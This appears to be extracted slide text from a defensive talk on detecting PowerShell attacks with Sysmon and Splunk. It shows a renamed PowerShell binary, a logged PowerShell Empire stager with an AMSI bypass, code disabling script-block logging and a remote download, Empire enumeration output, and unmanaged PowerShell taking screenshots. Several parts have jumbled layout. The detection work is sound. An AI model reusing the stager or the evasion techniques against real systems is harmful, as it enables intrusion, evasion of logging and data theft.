qz+\$bfucza+\$seewri+\$cttxynqr+\$VJOIZPAE7+\$iuuaedb+\$odeowq+\$GRXAC95+\$OcexA27+\$lbzyoa+\$wwxrwri+\$rvvjyuue+\$nuamsqa+\$TheknEecD28+\$olgltu+\$utwvwjwsfe+\$XCngj f+\$gemum+\$oaeuo+\$iothvf7+\$ubjlby+\$FuacsM+\$WJjMuy+\$gyyxgu+\$OAQQQM+\$pcbrhdlsfy+\$dibcsk87+\$iedgotc+\$maaaa+\$exibfu+\$SEjjmgA+\$iahou+\$hjooul3+\$mukfuln+\$gwxy gko6+\$hqbigsjy92+\$yiua+\$VzOjqzW+\$KvawTlfmm+\$IHJITP+\$CWIAO+\$oiye+\$ahmqadso+\$uyxoyn+\$uevxubmy); MD5: 92F44E405DB16AC55D97E3BFE3B132FA)
- cleanup

## ProcessCreate Event from PS-renamed

```
Event
        10/12/2018 02:02:52 PM
        LogName=Microsoft-Windows-Sysmon/Operational
                                                                                                                                  Sysmon
        SourceName=Microsoft-Windows-Sysmon
        EventCode=1
        EventType=4
        Type=Information
                                                          Message=Process Create:
        ComputerName=
                                                          UtcTime: 2018-10-12 12:02:52.136
        User=NOT_TRANSLATED
                                                          ProcessGuid: {5C2FA88C-8D6C-5BC0-0000-00108B7473C8}
        Sid=S-1-5-18
                                                          ProcessId: 29464
        SidTvpe=0
                                                          Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-PS-CLI-detections.exe
        TaskCategory=Process Create (rule: ProcessCreate)
                                                          FileVersion: 10.0.17134.1 (WinBuild.160101.0800)
        OpCode=Info
                                                          Description: Windows PowerShell
        RecordNumber=151846
                                                          Product: Microsoft® Windows® Operating System
        Keywords=None
                                                           Company: Microsoft Corporation
                                                          CommandLine: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-PS-CLI-detections.exe
evading-PS-CLI-detections.exe
                                                          CurrentDirectory:
                                                           User:
                                                          LogonGuid: {5C2FA88C-CDF1-5BB4-0000-0020F0983A18}
                                                          LogonId: 0x183A98F0
Description: Windows PowerShell
                                                          TerminalSessionId: 2
                                                          IntegrityLevel: High
                                                          Hashes: MD5=DBA3E6449E97D4E3DF64527EF7012A10,IMPHASH=D1A922C94A1F407CB2BBCAD033C8ED7A
```

# Search for Description: Windows PowerShell

| Image \$                                                                | 1  | MD5 \$                           | Description \$     | DC_host \$ 🖍 | count 🗢 🖌 |
|-------------------------------------------------------------------------|----|----------------------------------|--------------------|--------------|-----------|
| C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe               |    | E6F0030D09248E544649FA922B237619 | Windows PowerShell | 5666         | 325818    |
| C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe               |    | F6C714F1020F9BBF6A8534AC8AD7662F | Windows PowerShell | 1309         | 5400      |
| <pre>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</pre>    |    | F7722B62B4014E0C50ADFA9D60CAFA1C | Windows PowerShell | 817          | 4746      |
| C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe               |    | 95000560239032BC68B4C2FDFCDEF913 | Windows PowerShell | 626          | 3138      |
| C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe               |    | DBA3E6449E97D4E3DF64527EF7012A10 | Windows PowerShell | 117          | 342       |
| C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe               |    | BE8FFEBE1C4B5E18A56101A3C0604EA0 | Windows PowerShell | 110          | 289       |
| C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-PS-CLI-detections.ex | ке | DBA3E6449E97D4E3DF64527EF7012A10 | Windows PowerShell | 1            | 3         |

## Idea for detection

- Search for processes with "Description: Windows PowerShell"
- Exclude "powershell.exe" (the legitimate one)
- Also exclude PowerShell ISE

# Search for Description: PS without powershell.exe

**SIGMA** 

**Sysmon** 

| _time \$            | ComputerName | USER1 \$ | Image ≎                                                                      | CommandLine \$                                                                      | Parentimage \$              |
|---------------------|--------------|----------|------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------------------------|
| 2018-10-12 14:02:52 |              |          | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-<br>PS-CLI-detections.exe | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-<br>PS-CLI-detections.exe        | C:\Windows\System32\cmd.exe |
| 2018-10-12 14:02:39 |              |          | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-<br>PS-CLI-detections.exe | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-<br>PS-CLI-detections.exeversion | C:\Windows\System32\cmd.exe |
| 2018-10-12 14:02:29 |              |          | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-<br>PS-CLI-detections.exe | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-<br>PS-CLI-detections.exehelp    | C:\Windows\System32\cmd.exe |

# Search for Description: PS without powershell.exe

**SIGMA** 

```
Sysmon
             sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational" ProcessCreate
                  "Description: Windows PowerShell"
              | search Image!="*\\powershell.exe" Image!="*\\powershell_ise.exe"
                  NOT "Description: Windows PowerShell ISE"
              | rex field=Message ".*User: (( | NT AUTHORITY)\\\\)?(?<USER1>.*)"
              Commandline 

                                                                        Parentlmage $
             C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-
                                                                        C:\Windows\System32\cmd.exe
             PS-CLI-detections.exe
time $
2018-10-12 14:02:52
                                                                                                       >ws\System32\cmd.exe
             C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-
                                                                        C:\Windows\System32\cmd.exe
                                                                                                       >ws\System32\cmd.exe
2018-10-12 14:02:39
             PS-CLI-detections.exe --version
2018-10-12 14:02:29
                                                                                                       >ws\System32\cmd.exe
             C:\Windows\SysWOW64\WindowsPowerShell\v1.0\evading-
                                                                        C:\Windows\System32\cmd.exe
             PS-CLI-detections.exe --help
```

# Hello, world! My name is NOT powershell.exe ©





# PowerShell Empire Stager



```
10/09/2018 10:08:52 AM
LogName=Microsoft-Windows-PowerShell/Operational
SourceName=Microsoft-Windows-PowerShell
EventCode=4104
EventType=3
Type=Warning
                                                                                                                          PS-SB
ComputerName=w00hre.pnet.ch
User=NOT_TRANSLATED
Sid=S-1-5-21-1117333035-483950394-1849977318-527879 . "GETFIE LD" ('cachedGroupPolicySettings', 'N'+'onPublic, Static'); If ($GPF) {$GPC=$GPF.GETVal
                                                 VARY[StRIng,SyStEm.ObjeCt]]::nEw();$vaL.AdD('EnableScriptB'+'lockLogging',0);$vAl.AdD('Er
SidType=0
                                                 luE($NulL,(New-ObJECt CoLLeCtiOnS.GEneriC.HaShSet[StrING]))}[REF].ASsEMbLy.GetTYpE('Syste
TaskCategory=Execute a Remote Command
                                                  ='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko'; [System.Net.Servi
OpCode=On create calls
                                                 TWorkCREDentIAls; $Script:Proxy = $wc.Proxy; $K=[SYsteM.TExT.EnCoDiNG]::ASCII.GEtBYteS('6a2
RecordNumber=23524
Kevwords=None
                                                 Message=Creating Scriptblock text (1 of 1):
IF($PSVERSionTaBle.PSVErSIOn.MAjoR -ge 3){$GPF=[rEf].AssEMBlY.GeTTYPe('System.Management.Automation.Utils').
']=0;$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$val=[COlLEctiOns.GeneriC.DicTION
Shell\ScriptB'+'lockLogging']=$VAl}ELsE{[SCRiPTBLoCK]."GeTFiE`ld"('signatures', 'N'+'onPublic, Static').SetVAl
nULl, $trUE)};};[SYStEm.NEt.SeRvICEPoIntManAger]:: EXpECt100COnTInUe=0; $Wc=NeW-OBJeCT SYSTEM.NET.WebClIEnt; $u=
xy=[SYStEm.NeT.WeBREOUeST]::DefaultWebProXv:$Wc.ProXv.CREdENtIAlS = [System.Net.CREDEntIalCAChe]::DEFAULTNET
S[$_],$S[$J]=$S[$JPC=$GPF.GETVaLUe($nUll);If($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']
$DAtA[4..$DAta.leng);$vAl.AdD('EnableScriptBlockInvocationLogging',0);$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Power
                  GetTYpE('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GetFielD('amsiInitFailed','NonPublic,Static').SeTValUE($
                  stem.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};$wC.HeadeRs.Add('User-Agent',$u);$wc.Pro
                  GEtBYteS('6a204bd89f3c8348afd5c77c717a097a');$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CouNt])%256;$
                  C.HeadeRS.ADd("Cookie", "session=0x0yslT8KMwaqyC8G48IjfVEn2o="); $daTA=$WC.DOwNLoADDAta($SER+$t); $iv=$dATA[0..3]; $DATa=
```

### Idea for detection

- Search for any of 3 strings that are not obfuscated (performance reason)
  - \$PSVERSionTaBle.PSVErSIOn.MAjoR
  - System.Management.Automation.Utils
  - System.Management.Automation.AmsiUtils
- Remove obfuscation characters (simple de-obfuscation)
- Search for any of 5 strings (unique, de-obfuscated)
  - EnableScriptBlockLogging
  - EnableScriptBlockInvocationLogging
  - cachedGroupPolicySettings
  - ServerCertificateValidationCallback
  - Expect100Continue

#### MessageDeobfuscated \$

PS-SB

[\$GPC[<mark>'ScriptB'+'lockLogging'</mark>]){\$GPC[<mark>'ScriptB'+'lockLogging'</mark>][<mark>'EnableScriptB'+'lockLogging</mark>

[EnableScriptBlockLogging]=0;\$GPC[ScriptBlockLogging][EnableScriptBlockInvocationLogging]=0}

- Pen-tester was having "fun" with Empire
- PS-Empire functions with parameters found in PS transcript file

• Searched for "... | Out-String | % { ... "

## PS-Empire functions executed (top 60 funct's)

**PS-TR** 

|     | <u> </u> | <u> 1,0 2,0 3,0</u>       |              |                         |         |                                        |
|-----|----------|---------------------------|--------------|-------------------------|---------|----------------------------------------|
| 1   | 195      | Get-DomainSearcher        | 21 35        | ConvertTo-SID           | 41 20 6 | Get-DomainDFSShareV2                   |
| 2   | 160      | Get-DomainObject          | 22 35        | Add-RemoteConnection    | 42 20 6 | Get-DomainDFSShareV1                   |
| 3   | 155      | Invoke-UserImpersonation  | 23 31        | Get-NetDomain           | 43 20 E | Find-DomainUserLocation                |
| 4   | 115      | Invoke-RevertToSelf       | 24 30        | Get-DomainSite          | 44 18 6 | Get-NetLocalGroup                      |
| 5   | 100      | Get-DomainGroup           | 25 30        | Get-DomainOU            | 45 17 6 | Get-IniContent                         |
| -6  | 87       | Get-DomainUser            | 26 29        | Invoke-Method           | 46 17 6 | Get-GptTmpl                            |
| 7   | 85       | Get-Forest                | 27 29        | Get-NetComputer         | 47 17 6 | Get-DomainFileServer                   |
| 8   | 76       | Convert-LDAPProperty      | 28 27        | Get-NetForest           | 48 15 3 | Set-DomainUserPassword                 |
| 9   | 75       | Get-DomainGPO             | 29 27        | Get-DomainTrust         | 49 15 3 | Set-DomainObjectOwner                  |
| 1.0 | 62       | Convert-ADName            | 30 26        | Get-Name                | 50 15 0 | Get-WMIRegMountedDrive                 |
| 11  | 60       | Get-DomainGroupMember     | 31 25        | Test-AdminAccess        | 51 15 0 | Get-WMIRegLastLoggedOn                 |
| 12  | 50       | psenum                    | 32 25        | Get-WMIRegProxy         | 52 15 6 | Get-WMIRegCachedRDPConnection          |
| 13  | 50       | Get-DomainDFSShare        | 33 25        | Get-DomainUserEvent     | 53 15 0 | Get-NetShare                           |
| 14  | 50       | ConvertFrom-SID           | 34 25        | Get-DomainGUIDMap       | 54 15 6 | Get-ForestTrust                        |
| 15  | 47       | New-ThreadedFunction      | 35 20        | Resolve-IPAddress       | 55 15 0 | Get-DomainSubnet                       |
| 16  | 45       | Get-PrincipalContext      | a6 <b>20</b> | Get-WMIProcess          | 56 15 6 | Get-DomainGPOUserLocalGroupMapping     |
| 17  | 40       | Set-DomainObject          | 37 20        | Get-NetComputerSiteName | 57 15 6 | Get-DomainGPOComputerLocalGroupMapping |
| 18  | 40       | ConvertTo-LogonHoursArray | 28 20        | Get-DomainSPNTicket     | 58 15 6 | Get-DomainDNSRecord                    |
| 1.9 | 35       | Remove-RemoteConnection   | 39 20        | Get-DomainObjectAcl     | 59 15 E | Find-InterestingDomainShareFile        |
| 20  | 35       | New-DynamicParameter      | 40 20        | Get-DomainGPOLocalGroup | 60 15 E | Find-InterestingDomainAcl              |

```
Out-String | %{$_ + "`n"}; "`nGet-DomainUser completed!"
54473 Get-DomainUser -Domain
                               -Server
54474
54475
                                                                                              PS-TR
54476 postalcode
                    : 3052
54477 logoncount
                       : 24
54478 badpasswordtime
                       : 02.11.2016 09:10:07
54479 1
                       : Zollikofen
54480 distinguishedname
54481 objectclass
54482 telephonenumber
54483 displayname
54484 lastlogontimestamp
54485 userprincipalname
54486 name
54487 department
54488 primarygroupid
54489 objectsid
54490 directreports
54491
54492
54493
54494 company
54495 samaccountname
54496 logonhours
                       : {255, 255, 255, 255...}
54497 admincount
54498 codepage
54499 samaccounttype
                       : USER OBJECT
54500 accountexpires
                       : 01.01.1601 01:00:00
```

**PS-TR** 

## Discovery > User enumeration – how many?

```
index= sourcetype="PowerShell_transcript.
                                                                                                                All time ▼
        objectsid OR samaccountname OR userprincipalname OR distinguishedname
      rex field=_raw ".*objectsid
                                             : (?<objectsid>.*)"
      rex field=_raw ".*samaccountname : (?<samaccountname>.*)"
      rex field=_raw ".*userprincipalname : (?<userprincipalname>.*)"
      rex field=_raw ".*distinguishedname : (?<distinguishedname>.*)"
      stats dc(userprincipalname) AS UPN dc(objectsid) AS ObjSID
            dc(samaccountname) AS SAM_AN dc(distinguishedname) AS DistName
        count by sourcetype

√ 15,894 events (before 11/29/18 11:14:52.000 PM) No Event Sampling ▼

                                                                          Job ▼

■ Verbose Mode ▼

Events (15,894)
                 Patterns
                            Statistics (1)
                                           Visualization
100 Per Page ▼

✓ Format

                             Preview ▼
sourcetype $
                                                UPN 

                                                               ObjSID $ /
                                                                                SAM_AN $ /
                                                                                                   DistName 

                                                                                                                       count $ /
PowerShell_transcript.
                           .mYuZCJkE
                                                    10373
                                                                     10423
                                                                                        10421
                                                                                                            10514
                                                                                                                           15894
```

## **Unmanaged PowerShell**



## **Get-TimedScreenshots**

Branch: master ▼ PowerSploit / Exfiltration / Get-TimedScreenshot.ps1

Matt Graeber Get-TimedScreenshot enhancement. Issue #114

1 contributor

|                                 | _ ~       |         |      |        |      |           |      |
|---------------------------------|-----------|---------|------|--------|------|-----------|------|
| Name                            | Date      |         | Size |        |      |           |      |
| ₩ 10-26-2018-16-37-48.png       | 26.10.201 | 8 16:37 |      | 144 KB |      |           |      |
| ₩ 10-26-2018-16-37-33.png       | 26.10.201 | 8 16:37 |      | 153 KB | £1.  | C         |      |
| ₩ 10-26-2018-16-37-18.png       | 26.10.201 | 8 16:37 |      | 154 KB | file | Сору      | patn |
| ₩ 10-26-2018-16-37-3.png        | 26.10.201 | 8 16:37 |      | 125 KB |      |           |      |
| <b>1</b> 0-26-2018-16-36-48.png | 26.10.201 | 8 16:36 |      | 173 KB | on M | lar 11, i | 2016 |
| <b>1</b> 0-26-2018-16-36-33.png | 26.10.201 | 8 16:36 |      | 116 KB |      |           |      |
| ₩ 10-26-2018-16-36-18.png       | 26.10.201 | 8 16:36 |      | 128 KB |      |           |      |
| ₩ 10-26-2018-16-36-2.png        | 26.10.201 | 8 16:36 |      | 113 KB |      |           |      |
|                                 | Raw       | Blame   | н    | istory |      |           | =    |
|                                 | Naw       | Diame   | П    | istory |      | 9         | Ш    |





7-3-2018-12-31-5

7-3-2018-12-31-2

7-3-2018-12-30-5



6-24-2018-23-15-

-35.png

7-3-2018-12-33-2

6-24-2018-23-15-

## **Get-TimedScreenshots**





Twitter

obscuresec

Other Content

Recommended Books

Recommended Links

Standard Disclaimer

Presentation Slides

RTFM



Monday, January 14, 2013

# AUTOMATING SCIZEENSHOTS WITH POWETZSHELL

Penetration tests can become very hectic at a moment's notice. One second you are casually reviewing HTML source for a target website and the next dropping a webshell and hooking browsers before staying up all night trying to gain persistent domainadmin access to the enterprise. Keeping notes during hectic times can be difficult, tedious and potentially distracting. Sometimes, it pays to have something taking notes for you. I like to utilize both a key-logger that does time stamping and take frequent screenshots.

There are applications that can take screenshots for you at regular intervals and in the past I used an Autolt macro to printscreen and save. That works well when I am on my own machine, but what if I was at a kiosk or doing an insider assessment from one of their workstations? I needed a PowerShell script that could take a screenshot at regular intervals, time stamp it, save it to a file and not tamper with the contents of the clipboard.

## Using powershell.exe vs. unmanaged PS (PowerPick)

| ☐ cmd.exe      | 9340  |        | 16:13:35 26.10.2018 C:\WINDOWS\system32\cmd.exe /c ""                                    |
|----------------|-------|--------|------------------------------------------------------------------------------------------|
| conhost.exe    | 23980 | < 0.01 | 16:13:35 26.10.2018 \??\C:\WINDOWS\system32\conhost.exe 0x4                              |
| powershell.exe | 19940 | 0.03   | 16:13:35 26.10.2018 C:\Windows\SysWOW64\windowspowershell\v1.0\powershell.exe -ep Bypass |
| rundll32.exe   | 24132 | 0.27   | 16:36:01 26.10.2018 C:\WINDOWS\sysnative\rundll32.exe                                    |

10/26/2018 04:36:01 PM

LogName=Microsoft-Windows-Sysmon/Operational

SourceName=Microsoft-Windows-Sysmon

EventCode=1

EventType=4

Type=Information

ComputerName=

User=NOT\_TRANSLATED

Sid=S-1-5-18

SidType=0

TaskCategory=Process Create (rule: ProcessCreate)

OpCode=Info

RecordNumber=182982

Keywords=None

Message=Process Create:

UtcTime: 2018-10-26 14:36:01.806

ProcessGuid: {5C2FA88C-2651-5BD3-0000-0010D0999951}

ProcessId: 24132

Sysmon

Image: C:\Windows\System32\rundll32.exe

FileVersion: 10.0.17134.1 (WinBuild.160101.0800)
Description: Windows host process (Rundll32)
Product: Microsoft® Windows® Operating System

Company: Microsoft Corporation

CommandLine: C:\WINDOWS\sysnative\rundll32.exe

CurrentDirectory:

User:

LogonGuid: {5C2FA88C-7B1F-5BCC-0000-002094188300}

LogonId: 0x831894 TerminalSessionId: 2 IntegrityLevel: Medium

Hashes: MD5=73C519F050C20580F8A62C849D49215A,IMPHASH=F27A7FC3A53E74F45BE370131953896A

ParentProcessGuid: {5C2FA88C-210F-5BD3-0000-0010BFCFB550}

ParentProcessId: 19940

ParentImage: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe

ParentCommandLine: C:\Windows\SysWOW64\windowspowershell\v1.0\powershell.exe -ep Bypass -NoLogo -WindowStyle

Hidden -nop -f C:\ .ps1

## Re-test after enabling FileCreate for rundll32.exe

```
10/27/2018 10:39:54 PM
10/27/2018 10:38:24 PM
                                                          LogName=Microsoft-Windows-Sysmon/Operational
LogName=Microsoft-Windows-Sysmon/Operational
                                                          SourceName=Microsoft-Windows-Sysmon
SourceName=Microsoft-Windows-Sysmon
                                                                                                             Sysmon
EventCode=11
                                                          EventCode=11
                                                          EventType=4
EventType=4
                                                          Type=Information
Type=Information
                                                          ComputerName=
ComputerName=
                                                          User=NOT_TRANSLATED
User=NOT_TRANSLATED
                                                          Sid=S-1-5-18
Sid=S-1-5-18
                                                          SidTvpe=0
SidType=0
TaskCategory=File created (rule: FileCreate)
                                                          TaskCategory=File created (rule: FileCreate)
                                                          OpCode=Info
OpCode=Info
                                                          RecordNumber=184193
RecordNumber=184186
                                                          Keywords=None
Keywords=None
                                                          Message=File created:
Message=File created:
UtcTime: 2018-10-27 20:38:24.288
                                                          UtcTime: 2018-10-27 20:39:54.671
                                                          ProcessGuid: {5C2FA88C-CCBF-5BD4-0000-0010DC415698}
ProcessGuid: {5C2FA88C-CCBF-5BD4-0000-0010DC415698}
ProcessId: 23260
                                                          ProcessId: 23260
                                                          Image: C:\WINDOWS\system32\rundll32.exe
Image: C:\WINDOWS\system32\rundll32.exe
TargetFilename: C:\ \10-27-2018-22-38-24.png
                                                          TargetFilename: C:\ \10-27-2018-22-39-54.png
                                                          CreationUtcTime: 2018-10-27 20:39:54.670
CreationUtcTime: 2018-10-27 20:38:24.288
```

```
sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational"

FileCreate rundll32.exe

table UtcTime _time TaskCategory Image TargetFilename
sort UtcTime
```

#### Sysmon

| _time \$            | TaskCategory                    | Image ‡                          | TargetFilename \$                                                     |
|---------------------|---------------------------------|----------------------------------|-----------------------------------------------------------------------|
| 2018-10-27 22:38:23 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\Users\                                                             |
| 2018-10-27 22:38:23 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\Users\ AppData\Local\Temp\PSScriptPolicyTest_qeul10zw.5tv.ps1      |
| 2018-10-27 22:38:24 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\ Microsoft\Powershell\Transcript Files\20181027\PowerSh            |
| 2018-10-27 22:38:24 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\\\10-27-2018-22-38-24.png                                          |
| 2018-10-27 22:38:39 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\\\10-27-2018-22-38-39.png                                          |
| 2018-10-27 22:38:54 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\\\10-27-2018-22-38-54.png                                          |
| 2018-10-27 22:39:09 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\\\10-27-2018-22-39-9.png                                           |
| 2018-10-27 22:39:24 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\\\10-27-2018-22-39-24.png                                          |
| 2018-10-27 22:39:39 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\\\10-27-2018-22-39-39.png                                          |
| 2018-10-27 22:39:54 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\\\10-27-2018-22-39-54.png                                          |
| 2018-10-27 22:40:11 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\Users\ AppData\Local\Microsoft\CLR_v4.0\UsageLogs\rundll32.exe.log |
| 2018-10-27 22:40:11 | File created (rule: FileCreate) | C:\WINDOWS\system32\rundll32.exe | C:\Users\ AppData\Local\Microsoft\CLR_v2.0\UsageLogs\rundll32.exe.log |

```
Start time: 20181027223824
Username:
RunAs User
Configuration Name:
Machine:
               (Microsoft Windows NT 10.0.17134.0)
Host Application: C:\WINDOWS\sysnative\rundll32.exe
Process ID: 23260
PSVersion: 5.1.17134.228
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.17134.228
BuildVersion: 10.0.17134.228
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
*******
*******
Collapse
                source = C:\
                                               \Microsoft\Powershell\Transcript Files\20181027\Pow...
host =
```

**PS-TR** 

```
1 sourcetype="PowerShell_transcript.*" rundll32
2 | search "Host Application: C:\\*\\rundll32.exe"
3 | table _time host _raw
> 3 events (10/26/18 3:37:00.000 PM to 10/27/18 10:41:00.000 PM)
```

**PS-TR** 

| _time \$            | host \$ | _raw \$                                                                                                    |
|---------------------|---------|----------------------------------------------------------------------------------------------------|
| 2018-10-27 22:38:24 |         | Start time: 20181027223824 Username: RunAs User: Configuration Name: Machine: (Microsoft Windows NT 10.0.17134.0) Host Application: C:\WINDOWS\sysnative\rundll32.exe Process ID: 23260 PSVersion: 5.1.17134.228 PSEdition: Desktop PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.17134.228 BuildVersion: 10.0.17134.228 CLRVersion: 4.0.30319.42000 WSManStackVersion: 3.0 PSRemotingProtocolVersion: 2.3 SerializationVersion: 1.1.0.1 ******************************* |
